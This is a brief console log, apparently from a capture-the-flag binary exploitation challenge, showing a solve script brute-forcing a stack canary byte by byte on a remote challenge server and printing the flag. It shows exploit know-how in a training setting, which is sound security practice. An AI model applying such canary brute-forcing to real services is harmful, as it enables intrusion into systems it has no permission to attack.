 PS C:\Users\m2955\Desktop\USC\pwn> python .\solve.py
[x] Opening connection to 0.cloud.chals.io on port 10677
[x] Opening connection to 0.cloud.chals.io on port 10677: Trying 165.227.210.30
[+] Opening connection to 0.cloud.chals.io on port 10677: Done
current canary = b'\x00:'
current canary = b'\x00:\x95'
current canary = b'\x00:\x95\x99'
current canary = b'\x00:\x95\x99\x0f'
current canary = b'\x00:\x95\x99\x0fS'
current canary = b'\x00:\x95\x99\x0fS\x8b'
current canary = b'\x00:\x95\x99\x0fS\x8b\x15'
[*] Switching to interactive mode
Your data was read. Did you get the flag?
CYBORG{u_hulk_sm4sh3d_th4t_c4n4ry_l1k3_a_ch4mp!!!
Enter some data: